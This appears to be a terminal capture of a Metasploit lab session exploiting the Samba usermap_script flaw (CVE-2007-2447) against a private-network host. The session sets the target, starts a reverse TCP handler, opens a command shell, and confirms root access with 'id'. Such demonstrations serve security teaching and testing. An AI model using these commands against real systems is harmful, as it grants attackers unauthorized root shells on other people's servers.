 File Edit View Search Terminal Help
http://samba.org/samba/security/CVE-2007-2447.html
msf exploit(usermap_script) > setg RHOST 172.16.2.3
RHOST => 172.16.2.3
msf exploit(usermap_script) > run
[*] Started reverse TCP double handler on 172.16.2.9:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo rz2tJLoWf4pb47id;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "rz2tJLoWf4pb47id\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 6 opened (172.16.2.9:4444 -> 172.16.2.3:41599) at 2017
-10-30 14:25:17 -0700
id
uid=0(root) gid=0(root)